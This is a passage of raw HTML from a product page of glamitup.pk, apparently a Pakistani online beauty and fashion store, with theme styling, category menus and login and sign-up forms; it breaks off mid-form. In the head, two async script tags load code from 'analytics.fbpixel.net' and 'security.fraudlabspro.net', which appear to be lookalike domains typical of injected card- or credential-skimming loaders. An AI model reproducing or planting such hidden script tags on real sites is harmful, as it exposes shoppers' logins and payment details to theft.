{--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="product"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}.cookie-notification {--backgroundColor:var(--theme-palette-color-8);--maxWidth:400px;}.cookie-notification .ct-cookies-decline-button {--theme-button-text-initial-color:var(--theme-palette-color-3);--theme-button-text-hover-color:var(--theme-palette-color-3);--theme-button-background-initial-color:rgba(224, 229, 235, 0.6);--theme-button-background-hover-color:rgba(224, 229, 235, 1);}.ct-trending-block-item {--trending-block-image-width:60px;--vertical-alignment:center;}.ct-trending-block .ct-module-title {--theme-font-size:15px;}.ct-trending-block-item .ct-post-title {--theme-font-weight:500;--theme-font-size:15px;--theme-link-initial-color:var(--theme-palette-color-5);}.ct-trending-block-item-content .entry-meta {--theme-font-weight:500;--theme-font-size:13px;--theme-link-initial-color:var(--theme-text-color);}.ct-trending-block-item-content .price {--theme-font-size:13px;}.ct-trending-block {background-color:#1b1b1b;}@media (max-width: 999.98px) {[data-header*="type-1"] [data-id="cart"] {--margin:0 px !important;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:var(--theme-palette-color-5);} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:static;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:300px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}.ct-woocommerce-cart-form .cart_totals {--cart-totals-padding:25px;}.ct-order-review {--order-review-padding:30px;} [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:181px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-size:20px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:25px;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:200px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}.ct-order-review {--order-review-padding:25px;} [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.entry-summary-items > .ct-product-add-to-cart > .cart {--theme-button-min-height:40px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-270x270.jpg" />
<script async src="https://analytics.fbpixel.net"></script>
<script async src="https://security.fraudlabspro.net/script.js"></script>	</head>


<body class="wp-singular product-template-default single single-product postid-1592 wp-custom-logo wp-embed-responsive wp-theme-blocksy theme-blocksy woocommerce woocommerce-page woocommerce-no-js metaslider-plugin elementor-default elementor-kit-379 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-header="type-1" data-footer="type-1:reveal" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form apbct-form-sign="native_search" role="search" method="get" class="ct-search-form"  action="https://glamitup.pk/" aria-haspopup="listbox" data-live-results="thumbs">

	<input 
		type="search" class="modal-field"		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

		<input type="hidden" value="9f24ceb958" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="82686"
               /></form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="left-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Main Menu">

	<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://glamitup.pk/shop/" class="ct-menu-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/perfume/" class="ct-menu-link">Perfume</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1896"><a href="https://glamitup.pk/product-category/perfume/body-mist/" class="ct-menu-link">Body Mist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1893"><a href="https://glamitup.pk/product-category/perfume/body-spray/" class="ct-menu-link">Body Spray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1894"><a href="https://glamitup.pk/product-category/perfume/roll-on/" class="ct-menu-link">Roll On</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1892"><a href="https://glamitup.pk/product-category/perfume/perfumed-body-lotion/" class="ct-menu-link">Perfumed Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1891"><a href="https://glamitup.pk/product-category/perfume/men-fragrance/" class="ct-menu-link">Men Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1890"><a href="https://glamitup.pk/product-category/perfume/women-fragrance/" class="ct-menu-link">Women Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1895"><a href="https://glamitup.pk/product-category/perfume/giftset/" class="ct-menu-link">Giftset</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/makeup/" class="ct-menu-link">MakeUp</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://glamitup.pk/product-category/makeup/face/" class="ct-menu-link">Face</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://glamitup.pk/product-category/makeup/eyes/" class="ct-menu-link">Eyes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://glamitup.pk/product-category/makeup/lips/" class="ct-menu-link">Lips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1922"><a href="https://glamitup.pk/product-category/makeup/makeup-brush/" class="ct-menu-link">Makeup Brush</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://glamitup.pk/product-category/makeup/nails/" class="ct-menu-link">Nails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/skincare/" class="ct-menu-link">SkinCare</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1921"><a href="https://glamitup.pk/product-category/skincare/anti-aging/" class="ct-menu-link">Anti Aging</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1913"><a href="https://glamitup.pk/product-category/skincare/body-lotion/" class="ct-menu-link">Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1918"><a href="https://glamitup.pk/product-category/skincare/body-oil/" class="ct-menu-link">Body Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1911"><a href="https://glamitup.pk/product-category/skincare/cleanser/" class="ct-menu-link">Cleanser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1912"><a href="https://glamitup.pk/product-category/skincare/hand-creams/" class="ct-menu-link">Hand Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1915"><a href="https://glamitup.pk/product-category/skincare/face-creams/" class="ct-menu-link">Face Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1917"><a href="https://glamitup.pk/product-category/skincare/face-serum/" class="ct-menu-link">Face Serum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1916"><a href="https://glamitup.pk/product-category/skincare/face-masks/" class="ct-menu-link">Face Masks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1919"><a href="https://glamitup.pk/product-category/skincare/scrub/" class="ct-menu-link">Scrub</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1920"><a href="https://glamitup.pk/product-category/skincare/skin-treatment/" class="ct-menu-link">Skin Treatment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1914"><a href="https://glamitup.pk/product-category/skincare/sun-care/" class="ct-menu-link">Sun Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/haircare/" class="ct-menu-link">Hair Care</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1907"><a href="https://glamitup.pk/product-category/haircare/hair-colour/" class="ct-menu-link">Hair Colour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1908"><a href="https://glamitup.pk/product-category/haircare/hair-treatments/" class="ct-menu-link">Hair Treatments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1910"><a href="https://glamitup.pk/product-category/haircare/conditioner/" class="ct-menu-link">Conditioner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1906"><a href="https://glamitup.pk/product-category/haircare/hair-brush/" class="ct-menu-link">Hair Brush</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1904"><a href="https://glamitup.pk/product-category/haircare/shampoo/" class="ct-menu-link">Shampoo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/health/" class="ct-menu-link">Health</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://glamitup.pk/product-category/health/medicines/" class="ct-menu-link">Medicines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://glamitup.pk/product-category/health/sweetener/" class="ct-menu-link">Sweetener</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1899"><a href="https://glamitup.pk/product-category/health/nicorette/" class="ct-menu-link">Nicorette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5118"><a href="https://glamitup.pk/product-category/health/sleep-therapy/" class="ct-menu-link">Sleep Therapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4950"><a href="https://glamitup.pk/product-category/health/feminine-hygiene/" class="ct-menu-link">Feminine hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://glamitup.pk/product-category/health/multivitamin/" class="ct-menu-link">Multivitamin</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/toiletries/" class="ct-menu-link">Toiletries</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1902"><a href="https://glamitup.pk/product-category/toiletries/bubble-bath/" class="ct-menu-link">Bubble Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1900"><a href="https://glamitup.pk/product-category/toiletries/foot-care/" class="ct-menu-link">Foot Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://glamitup.pk/product-category/toiletries/scented-spritz/" class="ct-menu-link">Scented Spritz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1903"><a href="https://glamitup.pk/product-category/toiletries/hair-removal/" class="ct-menu-link">Hair Removal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1901"><a href="https://glamitup.pk/product-category/toiletries/shower/" class="ct-menu-link">Shower</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/fashion/" class="ct-menu-link">Fashion</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5152"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/product-category/accessories-fashion/clothing/" class="ct-menu-link">Clothing</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5153"><a href="https://glamitup.pk/product-category/accessories-fashion/footwear/" class="ct-menu-link">Footwear</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://glamitup.pk/lingerie/" class="ct-menu-link">Lingerie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://glamitup.pk/product-category/accessories-fashion/bag-accessories/" class="ct-menu-link">Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1888"><a href="https://glamitup.pk/product-category/accessories-fashion/jewellery/" class="ct-menu-link">Jewellery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://glamitup.pk/product-category/accessories-fashion/watches-accessories/" class="ct-menu-link">Watches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4982"><a href="https://glamitup.pk/product-category/food/" class="ct-menu-link">Food</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://glamitup.pk/my-account/" class="ct-menu-link">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://glamitup.pk/refund_returns/" class="ct-menu-link">Refund/Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://glamitup.pk/about/" class="ct-menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://glamitup.pk/contact/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div>
<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Account modal" inert>
	<div class="ct-panel-actions">
		<button class="ct-toggle-close" data-type="type-1" aria-label="Close account modal">
			<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
				<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
			</svg>
		</button>
	</div>

	<div class="ct-panel-content">
		<div class="ct-account-modal">
							<ul>
					<li class="active ct-login" tabindex="0">
						Login					</li>

					<li class="ct-register" tabindex="0">
						Sign Up					</li>
				</ul>
			
			<div class="ct-account-forms">
				<div class="ct-login-form active">
					
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Username or Email Address</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Password</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	
	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Remember Me</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Forgot Password?		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Log In
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		</form>

				</div>

									<div class="ct-register-form">
						
<form name="registerform" id="registerform" class="register woocommerce-form-register" action="#" method="post" novalidate="novalidate">
		
			<p>
			<label for="user_login_register">Username</label>
			<input type="text" name="user_login" id="user_login_register" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
		</p>
	
	<p>
		<label for="ct_user_email">Email</label>
		<input type="email" name="user_email" id="ct_user_email" class="input" value="" size="20" autocomplete="email">
	</p>

			<p>
			<label for="user_pass_register">Password</label>
			<span class="account-password-input password-input">
				<input type="password" name="user_pass" id="user_pass_register" class="input" value="" size="20" autocomplete="new-password" autocapitalize="off">			</span>
		</p>
	
	
	<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://glamitup.pk/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
	
	<p>
		<button class="ct-button ct-account-register-submit has-text-align-center" name="wp-submit">
			Register
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
